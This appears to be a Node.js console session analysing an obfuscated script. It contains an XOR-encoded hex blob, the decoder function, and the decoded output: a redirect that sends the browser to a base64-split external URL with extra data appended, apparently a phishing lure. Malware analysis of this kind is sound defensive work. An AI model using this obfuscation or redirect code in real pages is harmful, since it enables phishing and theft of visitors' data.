 > const V = "3656af0dc9c4726f82de61fa",
... R = "445f5b520e111e080c5a02405e5d584850400103160c46004759571e43077846481b31041519140570104f427b07414a537a4c564a41090c4
412445159151d417248434e147c354318140007434d50050e5948540200564d1f680a421d162810141d127a0c411b463543411f577e07061310222b141a443
459141e113311174f03632b541c157b561f19463470134d436142171d46045d43481e104d101914077b104f050e5a064818410e";
undefined
>
undefined
> const j = (Z, t) => {
... let o = [];
... for (let H = 0; H < Z.length; H += 2) {
... const l = (parseInt(Z[H], 16) << 4) | parseInt(Z[H + 1], 16);
... o.push(String.fromCharCode(l ^ t.charCodeAt(Math.floor(H / 2) % t.length)));
... }
... return o.join('');
... };
undefined
>
undefined
> const Q = j(R, V); // P for Payload (decoded code string)
undefined
> Q
'window.location.href = atob("aH"+"R0"+"cH"+\'M6\'+`Ly`+\'9h\'+\'en\'+\'Jz\'+"MS"+"51"+`am`+`52`+\'Zn\'+\'Nq\'+\'Lm\'+"Vz"+`L1
`+"FN"+"Uj"+\'Rw\'+`ZH`+\'M0\'+"QF"+"Rt"+\'bm\'+\'sy\'+"aC"+`8k`)+w;'
>